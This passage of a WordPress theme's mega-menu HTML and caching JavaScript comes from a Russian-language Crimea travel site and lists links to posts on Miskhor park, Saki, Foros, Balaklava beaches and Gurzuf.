title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\">\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697152635df86","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697152635df86));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 76;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0411\u0430\u0437\u044b \u043e\u0442\u0434\u044b\u0445\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\">\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436\u0438 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0443\u0440\u0437\u0443\u0444, \u0443\u043b\u043e\u0447\u043a\u0438 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697152635df86","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_21_697152635df86" id="td_uid_22_6971526365f09" data-td_block_id="td_uid_21_697152635df86" data-td_filter_value="" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Все</a><a class="mega-menu-sub-cat-td_uid_21_697152635df86" id="td_uid_23_6971526365f78" data-td_block_id="td_uid_21_697152635df86" data-td_filter_value="240" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Базы отдыха в Крыму</a><a class="mega-menu-sub-cat-td_uid_21_697152635df86" id="td_uid_24_6971526365fbd" data-td_block_id="td_uid_21_697152635df86" data-td_filter_value="37" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Зимний отдых в Крыму</a><a class="mega-menu-sub-cat-td_uid_21_697152635df86" id="td_uid_25_6971526366000" data-td_block_id="td_uid_21_697152635df86" data-td_filter_value="36" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Лечение в Крыму</a><a class="mega-menu-sub-cat-td_uid_21_697152635df86" id="td_uid_26_6971526366041" data-td_block_id="td_uid_21_697152635df86" data-td_filter_value="62" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b5-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8-%d0%bf%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Морские экскурсии по Крыму</a><a class="mega-menu-sub-cat-td_uid_21_697152635df86" id="td_uid_27_697152636607e" data-td_block_id="td_uid_21_697152635df86" data-td_filter_value="76" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Пляжи Крыма</a></div></div><div id=td_uid_21_697152635df86 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8/" rel="bookmark" title="База отдыха Прибой Крым Саки" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/база-отдыха-прибой-саки-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/база-отдыха-прибой-саки-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/база-отдыха-прибой-саки-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="База отдыха Прибой Крым Саки"/></a></div>                <a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Базы отдыха в Крыму</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8/" rel="bookmark" title="База отдыха Прибой Крым Саки" data-wpel-link="internal">База отдыха Прибой Крым Саки</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d1%86%d0%b5%d0%bd%d1%8b/" rel="bookmark" title="Форос Крым частный сектор цены" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/форос-крым-частный-сектор-цены-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/форос-крым-частный-сектор-цены-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/форос-крым-частный-сектор-цены-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Форос Крым, частный сектор цены" title="Форос Крым частный сектор цены"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d1%86%d0%b5%d0%bd%d1%8b/" rel="bookmark" title="Форос Крым частный сектор цены" data-wpel-link="internal">Форос Крым частный сектор цены</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8/" rel="bookmark" title="Балаклава пляжи" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/пляжи-балаклавы-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/пляжи-балаклавы-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/пляжи-балаклавы-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Пляжи Балаклавы" title="Балаклава пляжи"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0/" class="td-post-category" data-wpel-link="internal">Балаклава</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8/" rel="bookmark" title="Балаклава пляжи" data-wpel-link="internal">Балаклава пляжи</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_21_697152635df86" data-td_block_id="td_uid_21_697152635df86"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_21_697152635df86" data-td_block_id="td_uid_21_697152635df86"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
